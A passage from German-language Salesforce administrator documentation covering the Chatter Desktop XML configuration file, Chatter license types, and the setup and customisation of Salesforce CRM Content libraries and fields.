Um ein untergeordnetes Element als Standardeinstellung festzulegen, setzen Sie das Attribut default des Elements auf *true*. Um Benutzern die Änderung einer Standardeinstellung über die Benutzeroberfläche zu ermöglichen, setzen Sie das Attribut editable des Elements auf *true*.



## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** und **Database.com Edition** 

Salesforce CRM, Genehmigungen, Chatter-E-Mail-Benachrichtigungen, Chatter-Einladungen und Kundeneinladungen sind in **Database.com** nicht verfügbar.

Anmerkung: Wenn das Attribut default für chatSoundEnabled auf *true* und für playSoundForEveryMessage auf *false* gesetzt ist, wird ein Sound nur für neu eingehende Chats wiedergegeben. Wenn beide auf *true* gesetzt sind, wird für jeden eingehenden Chat ein Sound wiedergegeben. Wenn beide auf *false* gesetzt sind, sind Chat-Sounds deaktiviert.

**3.** Wenn in Ihrer Organisation andere Salesforce-Instanzen als Produktions- und Sandboxinstanzen verwendet werden, geben Sie die Server, die diese Instanzen hosten, in separaten server-Elementen im Element servers an.

Schließen Sie in jedem server-Element folgende Attribute ein:

- **•** label: Der Name der Verbindung, so wie diese in der Benutzeroberfläche angezeigt werden soll.
- **•** serverUrl: Der URL, der zur Anmeldung bei der Instanz verwendet wird. Die URL muss mit https:// beginnen und mit salesforce.com oder chatter.com enden. Wenn Ihre Organisation beispielsweise einen europäischen Unternehmensbereich aufweist, bei dem Sie sich über https://emea.salesforce.com anmelden, geben Sie diese URL ein und benennen Sie die Verbindung mit *Europa*.
- **•** defaultServer: Mit TRUE wird dieser Server als Standardinstanz festgelegt, mit der Chatter Desktop Verbindungen herstellt.
- **4.** Testen Sie die Konfigurationsdatei .chatterdesktop.
	- **a.** Kopieren Sie die Konfigurationsdatei .chatterdesktop in das Benutzerverzeichnis auf dem Computer. Die Benutzerverzeichnisse lauten:
		- Windows: C:\Dokumente und Einstellungen\<Benutzername> (Windows XP) bzw. C:\Benutzer\<Benutzername> (Windows 7)
		- Mac OS: / Users/<Benutzername>
		- Linux: /home/<Benutzername>
	- **b.** Starten Sie Chatter Desktop und prüfen Sie die ordnungsgemäße Funktion. Informieren Sie sich bei Problemen unter [Tipps für](#page-3120-0) [die Fehlerbehebung bei Chatter Desktop.](#page-3120-0)
- **5.** Kopieren Sie die Datei .chatterdesktop in das Benutzerverzeichnis auf jedem Computer in Ihrer Organisation, auf dem Chatter Desktop ausgeführt wird.
	- Beispiel: Im Folgenden finden Sie ein Beispiel einer Konfigurationsdatei:

```
<chatterdesktop>
  <config>
      <launchOnStartup default="false"
                        editable="false"/>
      <minimizeOnClose default="false"
                        editable="true"/>
      <notifications default="true"
                        editable="true"/>
      <criticalAlerts default="false"
                        editable="true"/>
      <bringToForeground default="false"
                        editable="true"/>
      <alwaysOnTop default="false"
                        editable="false"/>
      <chatWindowToForeground default="false"
                        editable="false"/>
      <chatSoundEnabled default="true"
                        editable="true"/>
      <playSoundForEveryMessage default="true"
                        editable="true"/>
```
</config>

```
<servers>
       <server label="Europe"
               serverUrl="https://emea.salesforce.com"
               defaultServer="true"/>
       <server label="Production"
               serverUrl="https://login.salesforce.com"
               defaultServer="false"/>
   </servers>
</chatterdesktop>
```
#### SIEHE AUCH:

[Steuern des Zugriffs auf Chatter Desktop](#page-3617-1) [Installieren der verwalteten Version von Chatter Desktop](#page-3617-0)

# Chatter-Lizenzen

# Chatter-Benutzerlizenzen

Alle standardmäßigen Salesforce-Lizenzen ermöglichen einen kostenlosen Chatter-Zugriff für alle Mitarbeiter in Ihrer Organisation. Salesforce bietet zudem Chatter-spezifische Lizenzen: "Chatter External", "Chatter Free" und "Nur Chatter" (auch als "Chatter Plus" bezeichnet).

## Chatter External

Diese Lizenz ist für Benutzer, die sich außerhalb der E-Mail-Domäne Ihres Unternehmens befinden. Diese externen Benutzer, die auch als Kunden bezeichnet werden, können zu Chatter-Gruppen eingeladen werden, die Kunden zulassen. Kunden können nur in den Gruppen, zu denen sie eingeladen wurden, auf Informationen zugreifen und mit Benutzern interagieren. Sie haben keinen Zugriff auf Chatter-Objekte oder -Daten.

## Chatter Free

Die Chatter Free-Lizenz ist für Benutzer ausgelegt, die keine Salesforce-Lizenzen besitzen, jedoch Zugriff auf Chatter benötigen. Diese Benutzer können auf alle standardmäßigen Chatter-Elemente wie Personen, Profile, Gruppen und Dateien zugreifen, sie haben jedoch keinen Zugriff auf Salesforce-Objekte oder -Daten. Chatter Free-Benutzer können auch Chatter-Moderatoren sein.

Chatter Free-Benutzern werden im Gegensatz zu anderen Salesforce-Benutzern keine Registerkarten angezeigt. Chatter Free-Benutzer greifen über die Links auf der Randleiste der Seite auf Feeds, Personen, Gruppen und Dateien zu.

Salesforce-Administratoren können eine Chatter Free-Lizenz jederzeit auf eine Salesforce-Standardlizenz oder "Nur Chatter"-Lizenz aktualisieren. Salesforce-Standardlizenzen und "Nur Chatter"-Lizenzen können jedoch nicht in Chatter Free-Lizenzen umgewandelt werden.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter External- und Chatter Free-Lizenzen sind verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

"Nur Chatter"-Lizenzen (auch als Chatter Plus bezeichnet) sind verfügbar in:

**Professional**, **Enterprise Unlimited** und **Performance** Edition

## Nur Chatter (Chatter Plus)

Die "Nur Chatter"-Lizenz wird auch als Chatter Plus-Lizenz bezeichnet. Sie ist für Benutzer gedacht, die keine Salesforce-Lizenzen besitzen, jedoch neben Chatter auch Zugriff auf bestimmte Salesforce-Objekte benötigen. Bei Chatter Plus-Benutzern kann es sich um Chatter-Moderatoren handeln, die über Zugriff auf die standardmäßigen Chatter-Personen, -Profile, -Gruppen und -Dateiseiten verfügen. Zudem haben sie folgende Möglichkeiten

- **•** Anzeigen von Salesforce-Accounts und -Kontakten
- **•** Verwenden von Salesforce CRM Content, Ideen und Antworten
- **•** Zugreifen auf Dashboard und Berichte
- **•** Verwenden und Genehmigen von Workflows
- **•** Erstellen und Verfolgen von Aktivitäten mithilfe des Kalenders
- **•** Anzeigen und Ändern von bis zu zehn benutzerdefinierten Objekten
- **•** Hinzufügen von Datensätzen zu Gruppen

Standardmäßig werden die Registerkarten für die standardmäßigen Salesforce-Objekte Chatter Plus-Benutzern nicht angezeigt. Zeigen Sie diese Registerkarten an, wenn Sie sie Chatter Plus-Benutzern verfügbar machen möchten. Weitere Informationen zu Chatter Plus-Benutzern finden Sie im Dokument [Chatter Plus Frequently Asked Questions](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf) (nur in englischer Sprache verfügbar).

# Chatter-Lizenz – Übersicht

In dieser Tabelle wird die Liste der Funktionen angezeigt, die für die Lizenzen "Chatter External", "Chatter Free" und "Nur Chatter" verfügbar sind.





# Salesforce CRM Content

# <span id="page-3624-0"></span>Einrichten von Salesforce CRM Content



Richten Sie Salesforce CRM Content ein, um die Verwendung von Inhaltsbibliotheken in Ihrer Organisation zu ermöglichen. Salesforce CRM Content ist nur in Salesforce Classic verfügbar, Dateien aus Inhaltsbibliotheken stehen jedoch in Lightning Experience zur Verfügung, wenn Salesforce CRM Content für Ihre Organisation aktiviert ist.

So richten Sie Salesforce CRM Content für Ihr Unternehmen ein:

- **1.** Aktivieren Sie Salesforce CRM Content, indem Sie unter "Setup" im Feld Schnellsuche den Text *Salesforce CRM Content* eingeben, **Salesforce CRM Content** und dann Salesforce CRM Content aktivieren auswählen.
- **2.** Gewähren Sie Benutzern Zugriff auf Salesforce CRM Content, indem Sie ihnen auf eine der folgenden Arten Funktionslizenzen zuweisen:
	- **•** Um Funktionslizenzen Benutzern automatisch zuweisen zu lassen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Salesforce CRM Content* ein, wählen Sie **Salesforce CRM Content** aus und aktivieren Sie dann die Option Funktionslizenzen vorhandenen und neuen Benutzern automatisch zuweisen.
	- **•** Wenn Sie Funktionslizenzen Benutzern manuell zuweisen möchten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein, wählen Sie **Benutzer** aus und klicken Sie dann neben dem Namen eines Benutzers auf **Bearbeiten**. Markieren Sie das Kontrollkästchen Salesforce CRM Content-Benutzer und klicken Sie auf **Speichern**.
- **3.** Stellen Sie sicher, dass für die Salesforce CRM Content-Benutzer die Salesforce CRM Content-Benutzerberechtigungen aktiviert sind. Zu den Benutzerberechtigungen zählen "Salesforce CRM Content verwalten", "Bibliotheken erstellen", "Inhaltsberechtigungen verwalten", "Inhaltseigenschaften verwalten", "Datensatztypen und Layouts für Files verwalten" und "Hochgeladene Dateien und persönliche Inhalte bereitstellen".
- Anmerkung: Benutzer mit der Benutzerberechtigung "Hochgeladene Dateien und persönliche Inhalte bereitstellen" können Inhaltsbereitstellungen aus persönlichen Bibliotheken erstellen. Diese Benutzerberechtigung hat keine Auswirkungen auf die Fähigkeit zur Bereitstellung von Inhalten aus freigegebenen Bibliotheken.
- **4.** Optional können Sie eine öffentliche Gruppe mit den gewünschten Salesforce CRM Content-Benutzern erstellen. Sie können später Zeit sparen, indem Sie der Bibliothek die ganze Gruppe und nicht jeden Benutzer einzeln zuweisen.
- **5.** Wenn Sie möchten, können Sie eine oder mehrere Bibliotheksberechtigungen erstellen. Bibliotheksberechtigungen sind zusammengesetzte Rechte, die den Benutzerzugriff innerhalb einer Bibliothek regeln. Jedem Benutzer muss eine Bibliotheksberechtigung zugewiesen werden, bevor er oder sie eine Bibliothek verwenden kann. Alle neuen Organisationen verfügen über drei Bibliotheksberechtigungen: "Administrator der Bibliothek", "Verfasser" und "Betrachter".
- **6.** Verwenden Sie den Assistenten für neue Bibliotheken, um eine Bibliothek zu erstellen, einer Bibliothek Mitglieder hinzuzufügen und den Benutzern Bibliotheksberechtigungen zuzuweisen.
- **7.** Kategorisieren und Definieren von Inhalten:
	- a. Erstellen Sie Inhaltsfelder. Das sind benutzerdefinierte Felder, die Sie Seitenlayouts zuweisen. Die Felder Beschreibung, Tags und Titel sind Standardfelder. Wenn Sie beispielsweise ein Feld mit dem Namen Überprüft von erstellen, ist Ihr benutzerdefiniertes Inhaltsfeld eine Auswahlliste mit den Namen der möglichen Überprüfer.
	- **b.** Erstellen Sie ein benutzerdefiniertes Seitenlayout oder ändern Sie das Standardseitenlayout. Seitenlayouts enthalten benutzerdefinierte Felder und legen fest, welche Felder im Veröffentlichungsprozess verfügbar sind und wie die Felder auf der Inhaltsdetailseite angezeigt werden. Sie können mehrere Seitenlayouts und Datensatztypen erstellen und ein Inhaltsfeld einem beliebigen oder allen Seitenlayouts zuweisen. Wenn beispielsweise Vertriebs- und Marketingbenutzer unterschiedliche Informationen zu Ihren Inhalten aufzeichnen müssen, können Sie die Seitenlayouts und Datensatztypen "Vertrieb" und "Marketing" erstellen. Wenn Sie ein Nachschlagefeld Zugehörige Kampagne erstellen und es nur dem Seitenlayout und Datensatztyp "Marketing" zuweisen, können Benutzer, die beim Upload den Datensatztyp "Vertrieb" auswählen, keine Kampagne auswählen.
- **8.** Aktivieren Sie gegebenenfalls den Service "Google-Dokument zu Salesforce hinzufügen", damit die Mitglieder der Bibliothek Google-Dokumente zu Salesforce CRM Content beitragen können.

## Implementierungstipps

- **•** Vor der Erstellung von Bibliotheken sollten Sie die Dateien überprüfen, die Sie in Salesforce CRM Content speichern möchten, um festzustellen, wie viele Bibliotheken Sie benötigen und welcher Inhalt welcher Bibliothek zugeordnet werden soll. Benutzer erhalten den Zugriff auf Inhalte basierend auf ihrer Bibliothek.
- **•** Bei einer größeren Anzahl an Salesforce CRM Content-Benutzern können Sie eine öffentliche Gruppe erstellen und diese einer Bibliothek zuweisen, anstatt alle Benutzer einzeln einer Bibliothek zuzuweisen.
- **•** Um die Salesforce CRM Content-Funktion für Leads, Accounts, Kontakte, Opportunities, Kundenvorgänge, Produkte oder benutzerdefinierte Objekte zu aktivieren, fügen Sie die Themenliste "Zugehöriger Inhalt" dem entsprechenden Seitenlayout hinzu.
- **•** Wenn Sie webformatierte Inhalte an Kollegen, Leads oder Kontakte senden und sie Salesforce-Datensätzen zuordnen möchten, fügen Sie die Themenliste für Inhaltszustellungen dem Seitenlayout für Leads, Accounts, Kontakte, Opportunities, Kundenvorgänge, Kampagnen oder benutzerdefinierte Objekte hinzu.
- **•** Damit Benutzer in einer der durch Salesforce unterstützten Sprachen Veröffentlichungen, Bearbeitungen und Suchvorgänge vornehmen können, geben Sie unter "Setup" im Feld Schnellsuche den Text *Salesforce CRM Content* ein, wählen Sie **Salesforce CRM Content** aus und klicken Sie dann auf **Mehrsprachige Suchen und Beiträge aktivieren**.
- **•** Um Google Text & Tabellen einer Bibliothek zuzuweisen, muss der Service "Google Text & Tabellen zu Salesforce hinzufügen" für Ihre Organisation aktiviert werden.
- **•** Salesforce CRM Content ist über das Kundenportal und das Partnerportal verfügbar.
- **•** Alle Salesforce CRM Content-Elemente werden in Salesforce Console als Hauptregisterkarten angezeigt.

## Bewährte Methoden

- **•** Wenn Sie die Themenliste "Zugehörige Inhalte" für Salesforce-Objekte verwenden, stimmen Sie die Felder der benutzerdefinierten Inhalte mit den Standardfeldern und benutzerdefinierten Feldern der Objekte ab, um die Genauigkeit der Suche "Inhalt suchen" zu verbessern. Wenn Sie in der Themenliste auf die Schaltfläche **Inhalt suchen** klicken, werden Inhalte den Feldern im Datensatz zugeordnet und Suchergebnisse mit dem zugehörigen Inhalt angezeigt.
- **•** Um sicherzustellen, dass Inhalte einheitlich klassifiziert werden, definieren Sie gemeinsam mit den Beitragenden einheitliche Tagnamen. Wenn Sie Tagnamen gleich zu Beginn festlegen, vermeiden Sie die Erstellung von Tags wie "Channel" und "Channels" in einer Bibliothek.
- **•** Versuchen Sie, nicht zu viele Tags zu verwenden. Über die Suchmaschine können Benutzer spezielle Inhalte finden, über Tags können Benutzer hingegen Suchen durchführen und Abonnements erstellen. Daher verursacht eine zu hohe Anzahl an Tags unnötiges Datenaufkommen.
- **•** Tagnamen können nicht geändert oder gelöscht werden. Tags können von einem Dokument entfernt werden, dadurch wird jedoch nicht das Tag gelöscht.
- **•** Bei Tags wird nicht zwischen Groß- und Kleinschreibung unterschieden. Tags mit dem gleichen Namen sind auch dann nicht möglich, wenn unterschiedliche Groß- und Kleinschreibung verwendet wird. Es wird immer die Groß- und Kleinschreibung des ursprünglichen Tags verwendet.
- **•** Um nützliche Inhalte zu markieren und leichter aufzufinden, können Sie sie auf der Inhaltsdetailseite als "hervorgehoben" markieren. Hervorgehobene Inhalte erhalten eine höhere Priorität als ähnliche Inhalte in den Suchergebnissen und werden auf der Registerkarte "Bibliotheken" angezeigt. Um Inhalte hervorzuheben, muss in der Bibliotheksberechtigung des Benutzers die Option Inhalt hervorheben markiert sein.
- **•** Wenn Ihre Organisation Google Text & Tabellen verwendet, laden Sie Ihre Bibliotheksmitglieder ein, ihre Google-Texte und -Tabellen ihrer Bibliothek hinzuzufügen. Die Aufnahme von Google-Dokumenten in Salesforce Content ermöglicht den Benutzern, über eine zentrale Schnittstelle auf alle Inhaltstypen zuzugreifen und Salesforce CRMContent-Funktionen, wie Abstimmungen, Kommentare und Abonnements, auf Google-Dokumente (Text und Tabellen) anzuwenden.

#### SIEHE AUCH:

[Anpassen von Salesforce CRM Content](#page-3627-0) [Einrichten von Inhaltszustellungen](#page-3640-0) [Einrichten von Salesforce CRM Content für die mobile Salesforce Classic-Anwendung](#page-1203-0)

# Inhaltsanpassung

## <span id="page-3627-0"></span>Anpassen von Salesforce CRM Content

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Salesforce CRM Content* ein und wählen Sie dann **Salesforce CRM Content** aus, um auf die folgenden Optionen zum Anpassen von Salesforce CRM Content zuzugreifen:

- Tipp: Informationen zur Ersteinrichtung von Salesforce CRM Content für Ihre Organisation finden Sie unter [Einrichten von Salesforce CRM Content](#page-3624-0) auf Seite 3619.
- **• Inhaltsfelder** [Erstellen, Bearbeiten und Löschen von benutzerdefinierten Inhaltsfeldern](#page-3628-0). Mit benutzerdefinierten Feldern können Benutzer Inhalte während der Veröffentlichung kategorisieren und definieren.
- **• Validierungsregeln** Erstellen, Bearbeiten und Löschen von Validierungsregeln. Validierungsregeln stellen sicher, dass die Daten, die ein Benutzer bei der Veröffentlichung von Inhalten eingibt, den von Ihnen angegebenen Standards entsprechen, bevor der Benutzer den Inhalt speichern kann.
- **• Bibliotheksberechtigungen** [Erstellen, Bearbeiten bzw. Löschen von](#page-3630-0) [Bibliotheksberechtigungen.](#page-3630-0) Eine Bibliotheksberechtigung legt Benutzerberechtigungen innerhalb einer Bibliothek fest.
- **• Einstellungen** [Änderung der Standardeinstellungen von Salesforce CRM Content](#page-3637-0) für die Unterstützung mehrerer Sprachen, den Download von PDFs, die Erstellung von Inhaltspaketen und die erweiterte Dokumentanzeige.

#### SIEHE AUCH:

[Einrichten von Salesforce CRM Content](#page-3624-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Löschen von Inhaltsfeldern:

**•** "Inhaltseigenschaften verwalten"

ODER

"Salesforce CRM Content verwalten"

Definieren bzw. Ändern von Feldvalidierungsregeln:

**•** "Anwendung anpassen"

Erstellen, Bearbeiten bzw. Löschen von Bibliotheksberechtigungen:

**•** "Inhaltsberechtigungen verwalten"

ODER

"Salesforce CRM Content verwalten"

Bearbeiten von Inhaltseinstellungen:

**•** "Salesforce CRM Content verwalten"

## <span id="page-3628-0"></span>Anpassen von Inhaltsfeldern

Um benutzerdefinierte Felder in Salesforce CRM Content zum Kategorisieren und Definieren Ihrer Inhalte zu erstellen, zu ändern und zu löschen, wechseln Sie zu den Objektverwaltungseinstellungen für Inhalte. Wenn Sie Lightning Experience verwenden, wechseln Sie zum Objekt-Manager, wählen Sie **Inhaltversion** aus und blättern Sie dann zum Feldbereich. Wenn Sie Salesforce Classic verwenden, geben Sie im Feld Schnellsuche den Text *Salesforce Files* ein und wählen Sie dann **Felder** aus. Die Daten, die diesen Feldern beim Upload zugewiesen werden, sind über die Lebensdauer der Datei auf der Inhaltsdetailseite verfügbar. Nach der Erstellung benutzerdefinierter Inhaltsfelder müssen Sie sie einem Seitenlayout zuweisen. Das Seitenlayout legt fest, welche Felder angezeigt werden, wenn ein Benutzer Dateien in Salesforce CRM Content hochlädt oder überarbeitet.

#### **Erstellen eines benutzerdefinierten Inhaltsfelds:**

- **1.** Klicken Sie auf **Neu**.
- **2.** Wählen Sie den gewünschten Feldtyp aus und klicken Sie auf **Weiter**.
- **3.** Verknüpfen Sie bei Beziehungsfeldern ein Objekt mit dem Feld und klicken Sie auf **Weiter**.
- **4.** Geben Sie eine Feldbezeichnung ein. Der Feldname wird automatisch nach der eingegebenen Feldbezeichnung eingetragen. Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten. Vergewissern Sie sich, dass der Name des benutzerdefinierten Felds nicht mit dem Namen eines Standardfelds für das betreffende Objekt identisch ist.
